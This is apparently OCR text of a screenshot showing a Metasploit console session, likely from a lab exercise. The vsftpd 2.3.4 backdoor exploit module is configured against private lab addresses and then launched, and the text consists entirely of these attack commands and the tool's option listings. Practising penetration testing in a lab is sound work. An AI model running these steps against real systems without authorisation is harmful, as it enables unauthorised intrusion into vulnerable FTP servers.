 File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set chost 192.168.50.100
chost => 192.168.50.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set cport 4444
cport => 4444
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST 192.168.50.100 no The local client address
CPORT 4444 no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit